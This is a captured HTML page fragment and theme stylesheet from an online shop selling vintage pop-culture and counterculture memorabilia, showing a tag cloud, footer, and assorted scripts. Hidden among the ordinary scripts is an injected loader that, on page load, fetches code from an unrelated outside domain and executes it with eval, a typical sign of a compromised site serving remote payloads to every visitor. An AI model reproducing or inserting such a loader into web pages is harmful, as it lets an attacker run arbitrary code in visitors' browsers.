<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 items)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 items)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 items)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 items)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 items)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 items)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 items)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 items)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 items)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 items)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 items)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 items)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 items)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 items)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 items)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 items)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 items)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 items)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 items)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 items)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 items)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 items)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 items)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 items)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 items)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 items)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 items)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 items)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 items)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 items)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 items)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 items)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 items)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 items)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 items)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 items)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 items)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 items)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 items)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 items)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 items)">Yoko Ono</a></div>
</div>	</div>

	
</aside>
<!-- /sidebar -->	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

